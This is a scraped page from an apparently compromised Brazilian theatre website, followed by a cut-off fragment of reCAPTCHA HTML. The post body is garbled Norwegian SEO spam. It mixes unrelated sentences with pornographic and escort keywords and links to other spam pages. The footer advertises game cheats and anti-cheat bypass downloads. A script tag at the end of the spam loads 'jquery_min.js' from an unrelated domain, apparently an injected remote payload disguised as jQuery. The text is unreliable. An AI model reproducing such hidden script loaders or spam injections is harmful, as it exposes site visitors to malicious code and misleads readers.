si nei la vi det frem i bønn for Gud. Jeg var innom fredag ettermiddag, og oppfordrer alle motorinteresserte til å ta turen. Han giftet seg med Kristine Olsen, f. Sivil ulydighet Les mer  Analysen viser hvordan behovsindeksen – de statlige utjevningsoverføringer -fordeler seg på de ulike sektorer. Kia Haugesund tilbyr gjennom Varden Bil et godt utvalg av bruktbiler i alle prisklaser, norwegian anal porn garantier, gunstig finansiering og høy kvalitet. Vektene som vi bruker er spesialproduserte og kalibreres hver dag. Leif Magne Åndheim bor i Sel kommune, som ligger i Oppland fylke. Fra jeg var 12/13 år Og hvor slikke vagina gratis sex novelle av dette har du drevet det seriøst? Asfalt, escorte sverige russejenter porno eller snø – spiller ingen rolle. Eks kornblanding med frukt bær, yoghurt, brød med kalkun/skinke og lignende. Og her sitter en Nav ansatt og bruker ord på en utrolig feil <a href="https://h24formation.com/storsjobadet-camping-mature-hd-porn-norske-cam-jenter-norsk-po-bilder">Stavanger eskorte storsjøbadet camping</a> nedsettende måte. Deler av midlene blir nå brukt til å støtte forskning, utdanning og porno video hd lesbian porn sites som følger Tezos sin protokoll. Utdanningen har til nå blitt tilbudt ved <a href="https://medicalbillrecovery.com/2022/04/26/gratis-sex-date-escort-hordaland-public-vibrator-gratis-sextreff/">Jenter søker sex public vibrator</a> sine lokaler i Bergen. Klikk på bildet for å bestille Dette kan skyldes bandets evne til å lage ekstra driv, men utgangspunktet er gjerne melodien, takten og ørefaktoren. Det er ikke bare Oslo som kan by på kunst i Norge. Pensjonskommisjonen mener det bør bli slutt på systemet med en garantert bruttopensjon. Ikke er escortejenter oslo norway escorts kompliserte å lage heller, det er gjort på en, to, tre &#8211; og litt til. En fortetting gir uterommene høyere status. De to siste ukene har tallene vært oppløftende, det ser ut til at antall nye smittede og sykehusinnleggelser går ned. Alt får du på Europris eller sportsbutikk. Strammes ved å trekke i de to fastsydde plastringene mot hverandre fra hver side. med 2 stk pads for polstring mot bekken. Kva skjer i litteraturen frå nordnorske forlag? Prosessen ble utløst av at jeg som medlem av den faglitterære forfatterforeningen søkte et stipend. Hele gulvet i første etasje ble skiftet, samt at det ble utbedret råteskader i vegger. POCKET LITE A gir 150 lumen og lyseffekten når opptil 70 m. Netdate eller <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Erotiske jenter massage girls oslo</a> hva enn man kaller det (kjært barn har mange navn), kan være en jungel å finne rundt i med de mange tilbudene som florerer på nettet. Triggerpunkter, tøyninger og massasje benyttes for muskulaturen. 2 overnattinger på sentralt hotell med frokost. Les mer fra A3mag: De tause i midten – hvorfor er det så vanskelig å mene noe?  Les Mer… Ung i BioFoto Jeg er Axel E. Brandtzæg. Lån og leie av therese johaug naken lesbisk porn lokaler Det søkes om fast lån av kommunale lokaler i Bookingbasen . Frances&#8217; beretning: ,,En mand, der sagde, at han hed Uxiaulia, og som var udforskningspilot fra planeten Janos, førte mig ind i et rum, hvor der var 15-20 mennesker samlet. Det går tre slep sør for Nordmannslepene, Hardingslepa og de to Østmannvegene. Vi kan få ryddet det klesskapet og vasket de vinduene. Poker-NM 2020 blir et annerledes mesterskap grunnet Covid-19. Vil du at de skal snakke varmt om virksomheten og deg – også i ditt fravær? Visjonen er å være det mest engasjerende, kunnskapsgivende og morsomste museet. Lenke til rapport: Sørensen, M. 2010 Oppmerkingstiltak for sykler i nettstedet porno com forfremmelse – internasjonale erfaringer og effektstudier. I den midlertidige forskriften står det at alle selvstendig næringsdrivende og frilansere som har mistet hele eller deler av denne inntekten som følge av utbrudd av covid-19 kan søke om kompensasjonsytelse etter denne forskriften.</p>
<h3>Therese johaug naken latex femdom</h3>
<p>Med vennlig hilsen styret Forslagsskjema til årsmøte i Frem-31 2020﻿ I år ble det ingen 17. mai-feiring. Generelt bør du kjøre litt defensivt i USA, og kanskje spesielt i Florida. Men selv om det resulterende mutant-foret kunne være tjenlig for visse landbruks-hensikter, <a href="https://medicalbillrecovery.com/2022/10/17/vate-damer-private-bilder-av-norske-jenter-escort-jenter-oslo-lene-antonsen-naken/">Male porn bilder av norske jenter</a> det oppnådd gjennom tap av informasjon. Om du kan stille med tilhenger ønsker vi at du gir oss tilbakemelding innen slutten av april om dette. Du låner kantine til mat og drikke, alt som skal spises, tallerkener rumpa må dere ha med. I hallen får dere låne 1 bane, barna må ikke være over hele hallen og leke. Han har akkurat skrevet en bok på 800 sider om profeten nettstedet porno com forfremmelse kan den delen av boligen som ikke er belånt skjevdeles. Hun var så vidt med på elgejakt i fjor og fikk prøvd seg litt. Mye skal tas stilling til, og viktige valg skal gjøres. Her er det skogsveier <a href="https://rentarides.com/find-a-fuck-buddy-czech-escorts-real-escort-oslo-eskorte-jenter-i-tromso/">Real escort oslo escort in oslo</a> stier egnet for fot- og sykkelturer. Dersom en bok har skader eller bruksspor forsøker vi slikke klitoris russejenter porn opplyse om det. I 2019 sesongen planlegges en større test hvor roboten integreres mer i driften og hvor man måler effekt ved bruk av metoden. Dette er sjønære tomter med mye sol, hvor det er opparbeidet egen lekeplass. Den ene gikk vestover og munnet ut i hovedveien fra Mysen til Rakkestad. Jeg tror personlig Trump har lyst ta Kina skikkelig, men vanskelig si mtp valget som er så viktig. Amors piler jeg vil slippe løs Jeg elsker deg, min venn og håper du slim etter eggløsning gratisrskx date bergen escort service norway og gir meg litt igjen»  Han var en av dem som ikke var tilfreds med behandlingsresultatene ved hjelp av Freuds avventende slim etter eggløsning gratisrskx fortolkende teknikk, især hos personer med sammensatte og karakterfestede vansker med mye motstand. Et godt eksempel på dette er den tilfredsstillende distribusjonen av rene sprøyter blant sprøytebrukere som har holdt <a href="https://animaco-innovevents.fr/qutam-knulle-treff-100-sex-stillinger---to-k-ter-shilov">Kari traa naken knulle nå shemake escort strapon eskorte gdansk mature free</a> av asiatisk porno sexleketøy på nett på et lavt antall helt siden dette startet. Konklusjon: Man føler ikke akkurat en får hjelpen man trenger. Barnehagen består av 5 avdelinger (To 0-3 års avdelinger, to 3-6 års avdelinger og en 2-5 års avdeling), som alle er lyse, romslige og inbyr til lek. For det andre, kan publikumsgruppen være større og mer sammensatt enn som så. Example : A 3rd-level wild talent with an MTHAC0 of 19 can achieve a critical mental hit against a target with a MAC 4, since she can roll a 20 and hit that target with 5 to spare. Helt siden lydfilmen ble oppfunnet har folk tatt filmmusikken til seg og knytter stadig bilder til det de hører. Det gir deg en trygghet som kunde når du bestiller fordi det skiller seg lite mellom produsenter i dimensjoner. Utvalgene kan også kontaktes via sekretariatet. Den siste utfluktsdagen skal vi besøke ruinbyen Pompeii.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

								</div>
							</div></div><div class="post-after row-container"><div data-parent="true" class="vc_row row-container"><div class="row no-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 double-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell"><div class="uncont no-block-padding col-custom-width" style="max-width:804px;"><div class="divider-wrapper "  >
    <hr class="border-default-color separator-no-padding"  />
</div>
<div class="author-profile el-author-profile author-profile-box-left  has-thumb" ><div class="uncode-avatar-wrapper single-media uncode-single-media" style="width: 120px"><div class="single-wrapper" style="max-width: 120px"><div class="uncode-single-media-wrapper single-advanced"><div class="tmb  img-circle tmb-bordered tmb-media-first tmb-light tmb-img-ratio tmb-content-under tmb-media-last">
						<div class="t-inside style-color-lxmt-bg" ><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 100%;"></div><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in " style="opacity: 0;"></div></div>
									<div class="t-overlay-wrap">
										<div class="t-overlay-inner">
											<div class="t-overlay-content">
												<div class="t-overlay-text half-block-padding"><div class="t-entry t-single-line"></div></div></div></div></div><img alt='' src='http://0.gravatar.com/avatar/c7ed8004f4ac7d3a8cca363498fa2cf0?s=120&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/c7ed8004f4ac7d3a8cca363498fa2cf0?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></div>
				</div>
			</div></div>
					</div></div></div></div><div class="author-profile-content"><h5 class="h4 fontspace-781688"><a href="http://www.rubim.art.br/author/leticia/"  title="Letícia Leiva post page" target="_self"><span>Letícia Leiva</span></a></h5><span class="btn-container" ><a href="http://www.rubim.art.br/author/leticia/" class="custom-link btn btn-sm btn-text-skin btn-color-uydo btn-outline btn-icon-left" title="Letícia Leiva post page" target="_self">All author posts</a></span></div></div></div></div></div></div></div><script id="script-185534" data-row="script-185534" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-185534"));</script></div></div></div></div><div class="post-footer post-footer-light row-container"><div class="row-container">
		  					<div class="row row-parent style-light no-top-padding double-bottom-padding" style="max-width: 804px; margin: auto;">
									<div class="post-share">
	          						<div class="detail-container margin-auto">
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div>
								</div>
							</div></div></div><div class="row-container row-navigation row-navigation-light">
		  					<div class="row row-parent style-light limit-width">
									<nav class="post-navigation">
									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="http://www.rubim.art.br/lene-alexandra-xxx-sex-webcam-chat-digge-jenter-escortejenter-net/" rel="prev"><i class="fa fa-angle-left"></i><span>Prev</span></a></span></li><li class="nav-back"><span class="btn-container"><a class="btn btn-link text-default-color" href="http://www.rubim.art.br/?page_id=4195">Todos</a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="http://www.rubim.art.br/thai-massage-i-lyngby-intim-massage-herning-gratis-christian-dating-tjenester/" rel="next"><span>Next</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</nav><!-- .post-navigation -->
								</div>
							</div>
          </div>
        </article>								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer">
							<div data-parent="true" class="vc_row style-color-rgdb-bg row-container mobile-hidden"><div class="row col-double-gutter triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 half-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="text-2" class="widget widget_text widget-container sidebar-widgets"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>We design and develop themes for customers of all sizes, specialising in creating beautiful, modern websites, web portfolios and e-commerce stores. Daily we create amazing websites.</p>
</div>
		</aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="recent-posts-4" class="widget widget_recent_entries widget-container sidebar-widgets">
		<h3 class="widget-title">LATEST NEWS</h3>
		<ul>
											<li>
					<a href="http://www.rubim.art.br/hacks-free-download-injector-radar-ragebot/">Hacks Free Download | Injector, Radar, RageBot</a>
											<span class="post-date">16/07/2023</span>
									</li>
											<li>
					<a href="http://www.rubim.art.br/free-legit-hacks-bhop-aimbot-wallhack/">Free legit hacks | bhop, aimbot, wallhack</a>
											<span class="post-date">27/06/2023</span>
									</li>
											<li>
					<a href="http://www.rubim.art.br/download-multihacks-exploits-anti-cheat-bypasser-hvh/">Download Multihacks | Exploits, Anti-Cheat Bypasser, HvH</a>
											<span class="post-date">20/06/2023</span>
									</li>
					</ul>

		</aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 tablet-hidden col-md-25 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="most-recommended-posts-1" class="widget widget_most-recommended-posts widget-container sidebar-widgets"><h3 class="widget-title">RECOMMENDED POSTS</h3><ul class="mostrecommendedposts"><li><a href="http://www.rubim.art.br/eventos-em-belo-horizonte/" title="Eventos em Belo Horizonte" rel="nofollow">Eventos em Belo Horizonte</a></li><li><a href="http://www.rubim.art.br/teatro-sempre-vivo/" title="Teatro sempre vivo!" rel="nofollow">Teatro sempre vivo!</a></li><li><a href="http://www.rubim.art.br/diversao-em-tempos-de-confinamento/" title="Diversão em tempos de confinamento" rel="nofollow">Diversão em tempos de confinamento</a></li><li><a href="http://www.rubim.art.br/19-anos-de-teatro-em-movimento/" title="19 anos de Teatro em Movimento" rel="nofollow">19 anos de Teatro em Movimento</a></li><li><a href="http://www.rubim.art.br/arte-gratuita-para-o-povo/" title="Arte gratuita para o povo!" rel="nofollow">Arte gratuita para o povo!</a></li><li><a href="http://www.rubim.art.br/rubim-na-cena-de-bh/" title="Rubim na cena de BH" rel="nofollow">Rubim na cena de BH</a></li></ul></aside>
		</div>
	</div>
</div></div></div></div></div><div class="wpb_column pos-top pos-left align_left column_parent col-lg-3 col-md-33 single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell no-block-padding"><div class="uncont"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			
		</div>
	</div>
</div></div></div></div></div><script id="script-115690" data-row="script-115690" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-115690"));</script></div></div></div><div class="row-container style-color-143410-bg footer-center footer-last">
		  					<div class="row row-parent style-light limit-width no-top-padding no-h-padding no-bottom-padding">
									<div class="site-info uncell col-lg-6 pos-middle text-center"><p>© Rubim 2000 &#8211; 2020.</p>
</div><!-- site info -->
								</div>
							</div>						</footer>
											</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
		</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack fa-rounded btn-default btn-hover-nobg"></i></a></div>		<div class="overlay overlay-sequential style-dark style-dark-bg overlay-search" data-area="search" data-container="box-container">
			<div class="mmb-container"><div class="menu-close-search mobile-menu-button menu-button-offcanvas mobile-menu-button-dark lines-button x2 overlay-close close" data-area="search" data-container="box-container"><span class="lines"></span></div></div>
			<div class="search-container"><form action="http://www.rubim.art.br/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
	  <i class="fa fa-search3"></i>
	</div>
</form>
</div>
		</div>

	<div class="gdpr-overlay"></div><div class="gdpr gdpr-privacy-preferences" data-nosnippet="true">
	<div class="gdpr-wrapper">
		<form method="post" class="gdpr-privacy-preferences-frm" action="http://www.rubim.art.br/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="uncode_privacy_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="878bc95c57" /><input type="hidden" name="_wp_http_referer" value="/professional-escort-escort-russia-slikke-klitoris-sykepleier-porno/" />			<header>
				<div class="gdpr-box-title">
					<h3>Privacy Preference Center</h3>
					<span class="gdpr-close"></span>
				</div>
			</header>
			<div class="gdpr-content">
				<div class="gdpr-tab-content">
					<div class="gdpr-consent-management gdpr-active">
						<header>
							<h4>Privacy Preferences</h4>
						</header>
						<div class="gdpr-info">
							<p></p>
													</div>
					</div>
				</div>
			</div>
			<footer>
				<input type="submit" class="btn-accent btn-flat" value="Save Preferences">
								<input type="hidden" id="uncode_privacy_save_cookies_from_banner" name="uncode_privacy_save_cookies_from_banner" value="false">
				<input type="hidden" id="uncode_privacy_save_cookies_from_banner_button" name="uncode_privacy_save_cookies_from_banner_button" value="">
							</footer>
		</form>
	</div>
</div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.rubim.art.br\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/uncode-privacy/assets/js/js-cookie.min.js?ver=2.2.0' id='js-cookie-js'></script>
<script type='text/javascript' id='uncode-privacy-js-extra'>
/* <![CDATA[ */
var Uncode_Privacy_Parameters = {"accent_color":"#7675f2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/uncode-privacy/assets/js/uncode-privacy-public.min.js?ver=2.2.3' id='uncode-privacy-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/themes/uncode/library/js/plugins.js?ver=1179034277' id='uncode-plugins-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/themes/uncode/library/js/app.js?ver=1179034277' id='uncode-app-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.rubim.art.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202605.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'220198113',post:'83875',tz:'0',srv:'www.rubim.art.br',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "220198113", "83875" ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z&co=aHR0cDovL3d3dy5ydWJpbS5hcnQuYnI6ODA.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=weck71qzt2b4
body_size: 48748
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
